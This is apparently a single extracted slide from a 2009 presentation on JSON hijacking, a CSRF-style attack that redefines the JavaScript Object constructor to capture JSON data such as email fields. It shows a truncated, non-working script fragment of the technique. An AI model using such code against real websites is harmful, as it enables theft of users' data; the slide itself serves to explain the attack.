 JSON Hijacking

• CSRF attack against JSON objects
• Works by redefined the Object constructor in JavaScript

<script>
function Object() {
this.email setter = captureObject;
}

function captureObject(x) {…

causata

Page 22
September 25, 2009